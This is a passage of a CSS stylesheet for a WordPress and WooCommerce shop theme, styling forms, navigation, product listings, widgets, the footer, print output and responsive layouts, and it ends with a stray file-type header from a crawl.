			padding-bottom: 30px;
			margin-bottom: 30px;
			border-bottom: 1px solid #f1f1f1;
		}
	
	

/* BEGIN Forms ------------------------------------------------- */

	input,
	button,
	textarea,
	select {
		outline: none;
		margin-bottom: 15px;
	}
	
	input[type="text"],
	input[type="password"],
	input[type="email"] {
		height: 42px;
	}
	
	input[type="text"],
	input[type="password"],
	input[type="email"],
	input[type="number"],
	textarea {
		padding: 5px 15px;
		border: 1px solid #eaeaea;
	}
	
	input[type="number"] {
		padding-right: 0;
	}
	
	.select-wrap {
		height: 45px;
		margin-bottom: 30px;
		position: relative;
		transition: all .2s ease;
	}
	
	.select-wrap select {
		color: #aeb4b7;
		width: 100%;
		height: 45px;
		padding: 0 100px 2px 15px;
		cursor: pointer;
/*
		border-top-right-radius: 0;
		border-bottom-right-radius: 0;
*/
		-webkit-appearance: none;
		background: none;
		border: none;
		outline: none;
		position: absolute;
		z-index: 10000;
	}
	
	.select-wrap .tag {
		font-size: 12px;
		height: 44px;
		line-height: 42px;
		padding: 0 15px;
		display: block;
		position: absolute;
		right: 0;
		z-index: 887;
		border-top-right-radius: 4px;
		border-bottom-right-radius: 4px;
		border-left: 1px solid #eaeaea;
		transition: all .2s ease;
	}
	
	.footer .select-wrap .tag {
		border-color: rgba(255,255,255,.2);
	}
	
	.select-wrap .tag i {
		padding-left: 5px;
	}
	
	.select-wrap:hover select,
	.select-wrap:hover .tag {
		color: #fff;
	}
	
	
	
/* BEGIN Header ------------------------------------------------- */

	.header {}
	
	/* Upper --- */
	
		.upper {
			padding-bottom: 35px;
		}
		
			.upper .logo {
				margin-top: 20px;
				position: relative;
			}
			
			.upper .logo i {
			    font-size: 12px;
			    position: absolute;
			    right: 15px;
			    top: 12px;
			    pointer-events: none;
			    opacity: .5;
			}
		
			.upper .upper-right .social ul {
				list-style: none;
				padding: 0;
				margin: 0;
				float: right;
			}
			
				.upper .upper-right .social ul li {
					float: left;
					margin-left: 4px;
				}
				
					.upper .upper-right .social ul li a {
						font-size: 18px;
						width: 45px;
						height: 45px;
						line-height: 45px;
						text-align: center;
						display: block;
						border: 1px solid #eaeaea;
						border-top: none;
						border-radius: 5px;
						border-top-left-radius: 0;
						border-top-right-radius: 0;
					}
			
			.upper .upper-right .site-search {
				clear: both;
				float: right;
				margin-top: 32px;
			}
			
				.upper .upper-right .site-search form {
					position: relative;
				}
			
				.site-search input[type="text"] {
					width: 320px;
					height: 50px;
					padding-left: 20px;
					margin: 0;
					border-radius: 5px;
				}
				
				.site-search button {
					font-size: 16px;
					width: 46px;
				    height: 42px;
				    line-height: 42px;
					text-align: center;
					padding: 0;
					margin: 0;
					position: absolute;
					right: 4px;
					top: 4px;
					border-radius: 3px;
					border-top-left-radius: 0;
					border-bottom-left-radius: 0;
					background-image: url("images/icon-search.png");
					background-repeat: no-repeat;
					background-size: 16px;
					background-position: center center;
				}
				
				.site-search button i {
					padding: 0;
				}
	
	/* Site Nav --- */

		.site-nav {
			height: 50px;
			background-image: url("images/nav-bg.png");
			background-repeat: repeat-x;
			background-size: 50px;
		}
		
		.site-nav .inner {
			overflow: visible;
		}
		
			.site-nav nav {
				width: 100%;
				float: left;
				position: relative;
			}
		
			.site-nav nav > ul {
				text-align: center;
				list-style: none;
				padding: 0;
				margin: 0;
				position: relative;
				left: 50%;
				clear: left;
				float: left;
			}
			
			.site-nav nav > ul > li {
				display: block;
				list-style: none;
				padding: 0;
				position: relative;
				right: 50%;
				float: left;
			}
			
			.site-nav nav > ul > li > a {
				color: #fff;
				height: 50px;
				font-size: 15px;
				text-transform: uppercase;
				line-height: 50px;
				padding: 0 22px;
				display: block;
				background-image: url("images/nav-sep.png");
				background-repeat: no-repeat;
				background-size: 1px;
				background-position: center left;
			}
			
			.site-nav nav ul li:first-child a {
				background: none;
			}
			
			.nav-list a:hover,
			.site-nav nav ul li.current_page_item a,
			.site-nav nav ul li.current-menu-item a {
				
			}
			
			.site-nav nav ul ul {
				position: absolute;
				top: 45px;
				left: 0;
				z-index: 99;
				list-style: none;
				padding: 5px 0 15px 0;
				margin: 0;
			}
			
			.site-nav nav ul ul li {
				text-align: left;
			}
			
			.site-nav nav ul ul a {
				color: #fff;
				padding: 5px 25px;
			    display: block;
			    transition: all .7s ease;
			}
			
			.site-nav nav ul ul li:hover a {
				padding-left: 35px;
			}
			
	/* Mobile Header --- */
	
		.mobile-btns {
			display: none;
			float: right;
			margin: 15px 0 0 10px;
		}
		
			.mobile-btns a {
				width: 48px;
				height: 44px !important;
				line-height: 42px !important;
				float: right;
				padding: 0;
			}
			
			.mobile-btns a i {
				padding: 0;
			}
			
	/* Mobile Menu --- */
	
		.mobile-menu {
			width: 100%;
			position: fixed;
			top: 0;
			bottom: 0;
			left: -100%;
			opacity: 0;
			padding: 0;
			background: #fff;
			z-index: 99999;
			transition: left 0s ease;
			transition: opacity .5s ease;
		}
		
			.mobile-menu .menu-inner {
				max-width: 380px;
				margin: 0 auto;
				height: 100%;
				position: relative;
				display: block;
				overflow: hidden;
				outline: none;
			}
			
				.mobile-menu .menu-inner .menu-inner-content {
					top: 0;
					left: 0;
					bottom: 0;
					right: 0;
					padding: 20px 0 100px;
					overflow-x: hidden;
					overflow-y: scroll;
					position: absolute;
					outline: none;
				}
			
			.mobile-menu .hide-nav {
				font-size: 16px;
				height: 64px;
				line-height: 64px;
				text-align: right;
				border-radius: 0;
				border-right: 0;
				margin-bottom: 30px;
				border: 0;
				position: absolute;
				right: 0;
			}
			
				.mobile-menu .hide-nav .fa-list-ul {
					float: left;
					display: inline-block;
					padding-top: 16px;
				}
			
			.mobile-menu nav {
				clear: both;
				margin-bottom: 30px;
			}
			
				.mobile-menu nav ul {
					list-style: none;
					padding: 0;
				}
				
				.mobile-menu nav a {
					font-size: 18px;
					padding: 5px 25px;
					display: block;
				}
				
				.mobile-menu nav h5 {
					padding: 5px 25px;
				}
				
				.mobile-menu nav ul ul {
					padding-left: 20px;
				}
			
			.mobile-search {
				width: 100%;
				position: relative;
				display: none;
			}
			
			.mobile-menu .mobile-search {
				position: fixed;
				bottom: 0;
				left: 0;
				right: 0;
				z-index: 10000;
			}
			
				.mobile-search input[type="text"],
				.mobile-search button {
					height: 42px;
					margin-bottom: 0;
				}
				
				.mobile-menu .mobile-search input[type="text"],
				.mobile-menu .mobile-search button {
					height: 56px;
				}
				
				.mobile-search input[type="text"] {
					width: 100%;
				}
				
				.mobile-menu .mobile-search input[type="text"] {
					float: left;
					border-radius: 0;
					margin-bottom: 0;
				}
				
				.mobile-search button {
					position: absolute;
					top: 0;
					right: 0;
					border-radius: 0;
				}
				
				.mobile-menu .mobile-search button {
					font-size: 18px;
					border-radius: 0;
				}
				
					.mobile-search button i {
						padding-right: 0;
					}
					
	/* Store Upper --- */
	
		.store-upper {
			font-size: 13px;
			text-transform: uppercase;
			padding: 8px 0;
			border-bottom: 1px solid #eaeaea;
		}
		
		.store-upper .nav-list ul {
			list-style: none;
			padding: 0;
			margin: 0;
		}
		
		.store-upper .nav-list li {
			margin-right: 30px;
			float: left;
		}
		
		.store-upper .right-side {
			float: right;
		}
		
			.store-upper .right-side .social ul {
				list-style: none;
				margin: 0;
			}
			
			.store-upper .right-side .social ul li {
				float: left;
				margin-left: 25px;
			}
			
			.store-upper .right-side .social ul li i {
				font-size: 16px;
			}
			
	/* Store Header --- */
			
		.store-upper-right {
			margin-top: 56px;
		}
		
		.store-upper-right .site-search.store-search {
			float: left;
			margin: 0 25px 0 0;
		}
		
		.store-upper-right .cart-sum {
			float: right;
		}
		
		.store-upper-right .cart-sum .cart-sum-amount {
			color: #b9b9b9;
			float: left;
			padding-top: 14px;
			margin: 0 15px 0 0;
		}

.single_variation_wrap .quantity .input-text { height:40px; max-width:100%}
		
		.woocommerce-pagination {display:none;}

.woocommerce-message {
    border-top: none;
}

label {display:inline;}

#terms {margin-top:2em;}

#shipping_method {
    text-align: left;
}

.terms label {width:90%; float:right;}

.coupon input[type=submit] {
    margin-left: 1em !important;
}

.cart .actions .btn {
    margin-left: 1em !important;
}

.checkout-button {
    padding-top: 0.6em !important;
    padding-bottom: 2.4em !important;
}

.woocommerce form .form-row {
    margin-right: 4%;
    float: left;
    width: 48%;
}

.woocommerce form .form-row-last {
    margin-right: 0;
}

.address-field, .create-account, .terms, .place-order {
    width:100% !important;
}

#billing_state_field, #billing_postcode_field {
    width:48% !important;
}

.select2-container .select2-choice  {
    min-height: 42px;
    max-height: 42px;
    overflow-y: auto;
}

.cart-contents:after {
    display:inline-block;;
    font-family: FontAwesome;
    content:"\f291";
    float:right;
    height:1em;
    padding-left: 1em;
}

.wc-credit-card-form p:first-child, .payment_method_paypal_pro_payflow fieldset p:first-child {
width: 100%;
}

.woocommerce-checkout #payment div.payment_box {
padding:0.5em !important;
}

#subscribe_blog {
  margin-left:1em;
}

		
/* BEGIN Sidebar ------------------------------------------------- */

	.sidebar {
		margin-bottom: 0;
		float: left;
	}


	
/* BEGIN Content ------------------------------------------------- */

	.main-content {
		clear: both;
	}
		
	.content {
		margin-top: 20px;
		margin-bottom: 0;
	}
	
	.content.inner {
		overflow: visible;
	}
	
	.home .content.inner {
		overflow: hidden;
	}
	
	.content.bump {
		margin-top: 40px;
                clear:both;
	}
	
	.shadow-column {
		padding: 0 15px;
		position: relative;
		box-shadow: 0px 10px 15px 2px rgba(0,0,0,0.10);
	}
	
		.shadow-column-border {
			padding: 25px 25px 50px;
			border: 1px solid #eaeaea;
			border-top: none;
			border-bottom: none;
			overflow: hidden;
			clear: both;
		}
		
	.gradient-white {
		width: 100%;
	    height: 100px;
	    position: absolute;
	    margin-top: -50px;
	    background: url("images/gradient-white.png") top left repeat-x;
	    background-size: 25px 100px;
	}
	
	.section {
		padding-top: 40px;
		border-bottom: 1px solid #eaeaea;
	}
	
	.section.nopad {
		padding-top: 0;
	}
	
	.section.noborder {
		border: none;
	}
	
	.section-title {
		margin: 0 0 40px;
	}
	
	.page-head {
		min-height: 180px;
		color: #5a5a5a;
		padding: 35px 0 40px;
		margin-bottom: 50px;
		position: relative;
		text-align: center;
		background: #f7f7f7;
	}
	
	.page-head.short {
		min-height: 160px;
	}
	
		.page-head .page-head-shadow {
			width: 100%;
			height: 180px;
			position: absolute;
			top: 0;
			z-index: -1;
			/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+100&amp;0+0,0.45+100 */
			background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.45) 100%); /* FF3.6+ */
			background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.45))); /* Chrome,Safari4+ */
			background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.45) 100%); /* Chrome10+,Safari5.1+ */
			background: -o-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.45) 100%); /* Opera 11.10+ */
			background: -ms-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.45) 100%); /* IE10+ */
			background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.45) 100%); /* W3C */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#73000000',GradientType=0 ); /* IE6-9 */
		}
	
		.page-head .curve-span {
			width: 100%;
			height: 42px;
			position: absolute;
			bottom: 0;
			left: 0;
			background-image: url("images/curve-span.png");
			background-repeat: no-repeat;
			background-size: 100%;
		    background-position: bottom;
		}
		
		.page-head .curve-span.light {
			background-image: url("images/curve-span-light.png");
		}
		
			.page-head .title {
				display: inline-block;
				margin: 0 0 5px;
				/*border-bottom: 1px solid rgba(255,255,255,.25);*/
			}
			
			.page-head.back-yes .title {
				
			}
			
			.page-head.back-yes .subtitle {
				opacity: .7;
			}
			
			.page-head .subtitle {
				margin: 0;
			}
			
		.page-head .backstretch {
			opacity: .1;
		}
	
	/* Home - Slider --- */
	
		.home-slider {
			margin-bottom: 20px;
		}
		
		.flexslider {
			border: none;
		}
		
	/* Home - Testimonials --- */
	
		.home-testimonials {
			padding: 0 10%;
			margin-bottom: 40px;
			background-image: url("images/quotes.png");
			background-repeat: no-repeat;
			background-size: 100%;
			background-position: center center;
		}
		
		.home-testimonials li {
			width: 70%;
			margin: 0 auto;
			text-align: center;
		}
		
		.home-testimonials h2 {
			font-size: 28px;
		}
		
		.home-testimonials p {
			color: #d9ced8;
			font-weight: 300;
			margin: 0;
		}
		
	/* Home - Category Nav --- */
	
		.cat-nav {
		    height: 60px;
		    margin: 0 -25px;
		    background-image: url("images/nav-bg-alt.png");
		    background-repeat: repeat-x;
		    background-size: 60px;
		}
		
		.cat-nav-shadow {
		    width: 100%;
		    height: 1px;
		    position: absolute;
		    top: 59px;
		    left: 0;
		    box-shadow: 0px 0px 1px 1px rgba(0,0,0,0.15);
		    z-index: -1;
		}
		
			.cat-nav ul {
				list-style: none;
				padding: 0 50px;
				margin: 0;
			}
			
			.cat-nav ul li {
				float: left;
			}
			
			.cat-nav ul li a {
				font-size: 18px;
				font-weight: 300 !important;
				line-height: 60px;
				padding: 22px;
			}
			
			.cat-nav ul li:first-child a {
				padding-left: 0;
			}
			
			.cat-nav .left-fold,
			.cat-nav .right-fold {
				width: 0;
				height: 0;
				display: block;
				border-style: solid;
				margin-top: 60px;
			}
			
			.cat-nav .left-fold {
				position: absolute;
				left: -10px;
				border-width: 0 10px 6px 0;
				border-color: transparent #5d5d5d transparent transparent;
			}
			
			.cat-nav .right-fold {
				position: absolute;
				right: -10px;
				border-width: 6px 10px 0 0;
				border-color: #5d5d5d transparent transparent transparent;
			}
			
		/* Mobile Cat Nav */
		
			.mobile-cat-nav {
				height: 60px;
				border: none;
				margin: 0 !important;
				overflow: hidden;
				border-radius: 0;
			}
			
			.mobile-cat-nav .tag {
				height: 60px;
				line-height: 60px;
				border-radius: 0;
			}
			
			.mobile-cat-nav .tag i {
				padding: 0 5px;
			}
			
			.mobile-cat-nav select {
				height: 60px;
			}
			
	/* Home - Posts --- */
	
		.blog-posts .post {
			margin-bottom: 25px;
			overflow: hidden;
		}
		
		.blog-posts .post .column {
			margin-bottom: 0;
		}
		
		.blog-posts .post .post-thumbnail img {
			border-radius: 5px;
		}
		
		.blog-posts .post .post-title {
			font-size: 26px;
			padding-top: 5px;
			margin: 0;
		}
		
		.blog-posts .post .post-meta {
			color: #b7b7b7;
			font-size: 12px;
			margin: 10px 0;
		}
		
		.blog-posts .post .post-excerpt p {
			margin-bottom: 0;
		}
		
		.blog-post-nav {
			border-radius: 0;
			border-top: 1px solid #eaeaea;
			border-bottom: 1px solid #eaeaea;
			margin-bottom: 25px;
			padding: 25px 0;
		}
		
		.blog-post-nav .pagination {
			border-radius: 0;
			margin: 0;
		}
		
		.read-more-btn {
			margin-top: 12px;
		}
		
		/* Single Post */
		
			.single .post-thumbnail {
				margin-bottom: 30px;
			}
			
	/* Home - About --- */
	
		#about img {
			max-height: 150px;
			margin-bottom: 20px;
		}
		
	/* Category Blocks --- */
		
		.cat-block {
			border-radius: 5px;
			overflow: hidden;
		}
		
		.cat-block .title {
			width: 100%;
			color: #fff;
			text-align: center;
			position: absolute;
			bottom: 0;
		}
		
		.cat-block a {
			height: 100%;
			display: block;
		}
		
	/* More --- */
	
		#more .column img {
			max-width: 75%;
		}
		
		.touch-bottom {
			bottom: 0;
		}
		
	/* Store Home --- */
	
		.store-slider {
			margin:auto;
			width:60%
		}
		
		.store-welcome {
			padding: 40px 0;
			background: #f7f7f7;
		}
		
		.store-welcome h1 {
			margin-top: 0;
		}
		
		.store-welcome h3 {
			margin-bottom: 5px;
		}
		
		.store-welcome .btn {
			margin: 25px 0 0 15px;
		}
		
	/* Product Archives --- */
	
		.products {
			list-style: none;
			padding: 0;
		}
		
			.product {
				background: #fff;
			}
			
			.product .product-inner {
			/*	padding: 30px;*/
				padding: 0.2em 0.1em 0.5em 1.5em;		
				position: relative;
				border-radius: 5px;
/* 				border: 1px solid #f9f9f9; */
				transition: 0.3s ease-in-out;
				box-shadow: 0px 1px 2px 0px rgba(0,0,0,0.15);
			}
			
			.product:hover .product-inner {
				box-shadow: 0 12px 36px rgba(0,0,0,0.25);
			}
			
				.product .onsale {
					display: none;
				}
			
				.product .product-thumbnail {
					/*margin-bottom: 20px;*/
					/*height:15em;*/
					width:auto;
				}
				
				.product .product-thumbnail img {
				    height: 10em;
				    margin: 0 auto;
				    display: block;
				}
				
				.product-info {
					text-align:left;
					overflow: hidden;
				}
				
					.product .product-info .product-title,
					.product .product-info .product-price {
						font-size: 18px;
						margin: 10px 0;
					}
					
					.product .product-info .product-title {
						font-size: 24px;
						color: #303030;
						font-weight: 300;
						transition: all .1s ease;
						margin-bottom: 0;
					}
					
					.product .product-info .product-price {
						margin-top: 0;
					}
					
					.product .product-info .product-price del {
						font-size: 14px;
						color: #d82a2a;
						text-decoration: line-through;
						padding-right: 3px;
					}
					
					.product .product-info .product-price ins {
						text-decoration: none;
					}
					
					.product-info .btn {
						max-width: 100%;
						float: none;
					}
					
	/* Single Product --- */
	
		/* Quantity Discounts */
		
			.product-discounts {
				max-width: 300px;
				margin-bottom: 20px;
			}
			
			.product-discounts .discount-grid {
				border-top: 1px solid #eaeaea;
				border-left: 1px solid #eaeaea;
			}
			
			.product-discounts .discount-grid .grid-row {
				overflow: hidden;
			}
			
			.product-discounts .discount-grid .grid-row div {
				width: 60%;
				padding: 3%;
				float: left;
				border-bottom: 1px solid #eaeaea;
				border-right: 1px solid #eaeaea;
			}
						
			.product-discounts .discount-grid .grid-row div:first-child {
				width: 40%;
			}
		
		/* Add to Cart */
		
			.product-add input {
				height: 40px;
			}
			
			.product-add .quantity {
				width: 40px;
				float: left;
				margin-right: 10px;
			}
			
			.product-add .quantity input {
				max-width: 100%;
			}
		
		/* Gallery */
		
			.product-gallery {
				margin-top: 40px;
			}
			
			.product-gallery ul {
				padding: 0;
			}
			
			.product-gallery .gallery-images {
				margin: 0 0 0em;
				height:17em;
			}
			.product-gallery .gallery-images img {
			max-height:14em;
			}
			
			.product-gallery .gallery-thumbs {
				clear: both;
				margin: 0;
				height:5em;
			}
			
			.product-gallery .gallery-thumbs .slides li {
				margin-right: 10px;
			}
			
			.product-gallery .gallery-thumbs .slides li a {
				display: block;
				overflow: hidden;
			}
			
			.product-gallery .gallery-thumbs .slides li img {
				padding: 5px;
				border: 1px solid #eaeaea;
				max-height:4em;
				width:auto;
			}
			
			.flex-direction-nav a:before {
				font-size: 40px !important;
				font: normal normal normal 14px/1 FontAwesome;
				content: '\f104';
			}
			
			.flex-direction-nav a.flex-next:before {
				content: '\f105';
			}
			
		/* Tabs */
		
			.tabs_container {
				position: relative;
			}
			
			.product-tabs {
				padding-top: 0;
				border: none;
			}
			
			.product-tabs .tabs .tabs_menu {
				margin-bottom: -1px;
			}
			    
			.product-tabs .tabs .tabs_menu ul {
				list-style: none;
			}
			
			.product-tabs .tabs .tabs_menu ul li {
				float: left;
				display: block;
				position: relative;
				white-space: nowrap;
				border: 1px solid #eaeaea;
				border-bottom: 1px solid #eaeaea;
				margin: 0 -3px 0 0;
				border-top-left-radius: 5px;
				border-top-right-radius: 5px;
				background: #fafafa;
				-moz-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, .1);
			    -webkit-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, .1);
			    box-shadow: 0 5px 5px 0 rgba(0, 0, 0, .1);
			    z-index: 21;
			    transition: all .3s ease;
			}
			.product-tabs .tabs .tabs_menu ul li:nth-child(2) { z-index: 20; }
			.product-tabs .tabs .tabs_menu ul li:nth-child(3) { z-index: 19; }
			.product-tabs .tabs .tabs_menu ul li:nth-child(4) { z-index: 18; }
			.product-tabs .tabs .tabs_menu ul li:nth-child(5) { z-index: 17; }
			
			.product-tabs .tabs .tabs_menu ul li a {
				font-size: 20px;
				color: #b9b9b9;
				padding: 10px 30px;
				display: block;
			}
			
			.product-tabs .tabs .tabs_menu ul li.tabulous_active {
				border-bottom: 1px solid #fff;
				background: #7a9766;
				color:#FFF;
				z-index: 22;
			}
			
			.product-tabs .tabs .tabs_menu ul li.tabulous_active a {
			color:#FFF !important;	
			}
			
			.product-tabs .tabs .tabs_container {
				border-top: 1px solid #eaeaea;
			}
			
			.product-tabs .tabs .tabs_container div {
				width: 100%;
			}
			
			.product-tabs .tabs .tabs_container .tab-title {
				margin: 0 0 30px;
			}
			
	/* Contact Form --- */
			
		.wpcf7-form {
			overflow: hidden;
			background: #f7f7f7;
		}
		
		.wpcf7-form .form-title {
			color: #fff;
			padding: 10px 20px;
			margin-top: 0;
		}
		
		.wpcf7-form .form-inner {
			padding: 10px 20px 0;
		}
		
		.wpcf7-form .wpcf7-form-control-wrap {
			width: 100%;
			display: block;
		}
		
		.wpcf7-form input,
		.wpcf7-form textarea,
		.wpcf7-form select {
			width: 100%;
			box-sizing: border-box;
		}
						
			
			
/* BEGIN Widgets ------------------------------------------------- */
	
	.widget {
		width: 100%;
		margin: 0 0 40px;
		float: left;
		clear: both;
	}
	
	.widget .widget-title {
		font-size: 16px;
		min-height: 40px;
		line-height: 1.3em;
		text-align: center;
		padding: 10px 0;
		margin-top: 0;
		border-radius: 5px;
		border-bottom-left-radius: 0;
		border-bottom-right-radius: 0;
	}
	
	.widget ul {
		list-style: none;
		padding: 0;
	}
	
	/* Newsletter - by Stefano Lissa --- */
	
		.widget_newsletterwidget {
			background: #f6f2ef;
		}
		
		.widget_newsletterwidget .newsletter-inner {
			padding: 24px;
			text-align: center;
		}
		
		.widget_newsletterwidget .newsletter-title {
			font-size: 32px;
			line-height: 1.1em;
			margin: 0;
		}
		
		.widget_newsletterwidget .newsletter-sub {
			font-size: 18px;
		}
		
		.widget_newsletterwidget .newsletter-sub span {
			font-size: 14px;
			line-height: 1.4em;
			display: inline-block;
		}
		
		.widget_newsletterwidget form {
			margin-top: 15px;
			overflow: hidden;
		}
		
		.widget_newsletterwidget form p {
			margin-bottom: 10px;
		}
		
		.widget_newsletterwidget form input[type="text"],
		.widget_newsletterwidget form input[type="email"] {
			width: 100%;
			margin-bottom: 0;
			background: #e5dfdb;
			border: none;
			border-radius: 2px;
		}
		
		.widget_newsletterwidget form .newsletter-submit {
			margin-bottom: 0;
		}
		
	/* Popular Posts - by Hector Cabrera --- */
	
		.widget.popular-posts .wpp-thumbnail {
			max-width: 110px;
			margin-right: 15px;
			border-radius: 5px;
		}
		
		.widget.popular-posts .wpp-list li {
			margin-bottom: 20px;
		}
		
		.widget.popular-posts .wpp-list li .wpp-post-title {
			font-size: 18px;
		}
				
		.widget.popular-posts .wpp-list li .wpp-date {
			font-size: 12px;
			font-weight: 300;
			color: #b7b7b7;
		}
		
	/* Archives --- */
	
		.widget_archive ul {
			width: 103%;
		}
		
		.widget_archive li {
			width: 47%;
			margin: 0 3% 3% 0;
			float: left;
		}
		
		.widget_archive li a {
			width: 100%;
			font-weight: 300;
			font-size: 15px;
			text-transform: none;
			padding: 0;
		}

	/* Widget - Recent Entries */
	
		.widget_recent_entries ul li {
			padding: 8px 0 0 0;
			margin: 10px 0 0 0;
			border-top: 1px solid #eaeaea;
		}
		
		.widget_recent_entries ul li:first-child {
			padding-top: 0;
			margin-top: 0;
			border-top: none;
		}
		
			.widget_recent_entries ul li span {
				color: #7d868b;
				font-size: .9em;
				display: block;
				margin: 5px 0 0;
			}
			
	/* Widget - Social by Shorti */
	
		.shorti_social { width: 100%; float: left; overflow: hidden; position: relative; }
		.shorti_social ul { text-align: center; list-style: none; padding: 0; margin: 0; position: relative; left: 50%; clear: left; float: left; }
		.shorti_social ul li { display: block; list-style: none; padding: 0; margin: 0 0 0 10px; position: relative; right: 50%; float: left; }
		.shorti_social ul li:first-child {
			margin-left: 0;
		}
		
		.shorti_social a.btn.bones {
			font-size: 20px;
			width: 50px;
			height: 50px;
			padding: 0;
			line-height: 50px;
			text-align: center;
			display: block;
		}
		
		.shorti_social a i {
			padding: 0;
		}



/* BEGIN Footer ------------------------------------------------- */
	
	.footer {
		color: #fff;
	}
	
	.footer .backstretch {
		opacity: .12;
	}
	
	.footer .inner {
		padding-top: 50px;
		padding-bottom: 50px;
		clear:both;
	}
	
	.footer .disclaimer .inner {
		padding-top: 30px;
		padding-bottom: 30px;
	}
	
	.footer p {
		font-size: 12px;
	}	
	
	.footer nav li {
		margin: 0;
	}
	
	.footer nav a {
		font-size: 14px;
		font-weight: 300;
		text-transform: uppercase;
		padding: 15px 20px;
		display: block;
	}
	
		.footer nav a:hover {
			color: #fff;
		}
		
	.footer nav ul ul {
		display: none;
	}
	
	.footer .copyright {
		font-size: 14px;
	}

.fixedBar {
display:none;
background: #7a9766; 
bottom: 0px; 
color:#fff; 
font-family: Arial, Helvetica, sans-serif; 
left:0; 
padding: 0px 0; 
position:fixed; 
width:100%; 
z-index:99999; 
vertical-align:middle; 
margin: 0px 0 0; 
opacity: 0.95; 
font-weight: bold;
text-align:center;
}
.boxfloat {
text-align:center; 
max-width:1220px; 
margin:0 auto;
height:4em;
padding:1em;
}

.boxfloat a { color:#FFF; font-size: 2em; }


.footer-nav2 {
margin-top:10px;
width:60%;
margin:auto;
}

.footer-col {
width:27%;
margin-right:1%;
float:right;
margin-top:1em;
margin-bottom:10px;
}

.footer-col a {
clear:left;
float:left;
color: #fff;
width:100%;
}

.footer-col a:hover {
color:#FFF;
}

@media print {
body * {
  visibility:hidden;
}
aside {
display: none;
}
.addthis_inline_share_toolbox {
display:none;
}
.disqus_thread {
display:none;
}
.page-head .title{
visibility:visible;
}
.page-head .subtitle {
visibility:visible;
}
.content article * {
visibility: visible;
}
section * {
visibility:visible;
}
.gallery-thumbs{
display:none;
}
.product-gallery form * {
display:none;
}
.tabs_container {
height:inherit !important;
}
.tabs_container div {
clear:both; 
position:relative !important;
margin-top:1em;
opacity:1 !important;
}
}
		
		
/* BEGIN Responsive ------------------------------------------------- */

	@media screen and (max-width: 992px) {
		
		.site-nav .site-search input[type="text"] {
			width: 180px;
		}
		
		.box {
			margin-bottom: 20px !important;
		}
		
	}
	
	@media screen
	and (min-width: 930px)
	and (max-width: 970px) {
		
		.site-nav nav > ul > li > a {
			font-size: 14px;
		}
		
	}
	
	@media screen and (max-width: 930px) {
		
		.inner {
			padding: 0 20px;
		}
		
		.header {
			width: 100%;
			padding: 25px 0 30px;
			overflow: hidden;
			border-bottom: 1px solid #eaeaea;
		}
		
			.upper {
				padding-bottom: 0;
			}
			
			.upper .logo {
				margin-top: 0;
			}
			
			.upper .logo img {
				max-width: 185px;
				height: auto;
			}
		
		.mobile-btns,
		.mobile-nav,
		.mobile-search {
			display: block;
		}
		
		.site-nav,
		.upper .upper-right .social,
		.upper .upper-right .site-search {
			display: none;
		}
		
		.products {
			width: 103%;
		}
		
		.products .product {
			width: 47%;
		}
		
		.products .product.column-last {
			margin-right: 3%;
		}
		
		.home-testimonials {
			padding: 0 10%;
			margin-bottom: 20px;
		}
		
		.cat-nav .nav-list,
		.footer .nav-list {
			display: none;
		}
		
	}
	
	@media screen and (max-width: 712px) {
		
		.column {
			width: 100% !important;
			clear: both;
			margin: 0 auto 30px auto;
			float: none;
		}
		
		.select-wrap {
			margin-bottom: 20px;
		}
		
		.home-slider {
			margin-bottom: 20px;
		}
		
		.blog-posts .post {
			padding-bottom: 20px;
			border-bottom: 1px solid #eaeaea;
		}
		
		.blog-posts .post .post-thumbnail {
			margin-bottom: 20px;
		}
		
		.widget_archive ul {
			width: 100%;
		}
		
		.widget_archive li {
			width: 100%;
			margin-right: 0;
		}
		
		.touch-bottom {
			min-height: 0;
		}
		
		.touch-bottom .el {
			position: relative;
		}
		
		.product {
			width: 215px;
		}
		
		.product-archive .product {
			width: 100%;
		}
		
			.products-featured .product .product-info {
				padding-left: 25px;
				border-left: 1px solid #eaeaea;
			}
			
			.products-featured .product .product-thumbnail {
				padding-top: 10px;
			}
			
			.products-featured .product .product-info .product-price {
				text-align: right;
				float: right;
			}
				
		
	}
	
	@media screen and (max-width: 580px) {
		
		
		
	}
	
	@media screen and (max-width: 380px) {
		
		.select-wrap .tag .long {
			display: none;
		}
		
		.select-wrap .tag i {
			padding-left: 0;
		}
		
		.product {
			width: 100%;
		}
		
		.footer {
			padding-top: 35px;
			margin-top: 35px;
		}
	
	}
	
	/* iPhone - [portrait + landscape] */
	
		@media only screen and (max-device-width: 480px) {
	
			.product .product-info .product-title {
				font-size: 24px;
			}
			
			.product-archive .product .product-thumbnail {
				width: 95px;
			}
			
			.product-archive .product .product-thumbnail img {
				width: 75px;
				height: auto;
			}
			
			.product-archive .product .product-info {
				margin-left: 96px;
			}
			
				.product-archive .product .product-info .product-price {
					text-align: left;
					clear: both;
					float: left;
				}
				
					.product-archive .product .product-info .product-price ins {
						clear: none;
						display: inline;
					}
			
		}
		
	/* iPhone 4 - Portrait */
	
		@media screen and (device-aspect-ratio: 2/3) {
			
			.mobile-btns a.show-cart {
				display: none;
			}
			
			.mobile-btns a.show-nav {
				border-left: 1px solid #eaeaea;
				border-top-left-radius: 5px;
				border-bottom-left-radius: 5px;
			}
			
		}
	
	/* iPhone 5 - Portrait */
	
		@media screen and (device-aspect-ratio: 40/71) {
			
			.header .upper .logo {
				margin-top: 5px;
			}
			
			.header .upper .logo img {
				max-width: 160px;
				height: auto;
			}

		}
		
	/* iPhone 6 - Portrait */
		
		@media only screen 
		and (min-device-width: 375px) 
		and (max-device-width: 667px) 
		and (-webkit-min-device-pixel-ratio: 2)
		and (orientation: portrait) {
			
			.select-wrap .tag .long {
				display: inline-block;
			}
			
			.select-wrap .tag i {
				padding-left: 5px;
			}
			
			.header .upper .logo {
				margin-top: 2px;
			}
			
		}


--- FILE ---
content_type: application/javascript; charset=UTF-8
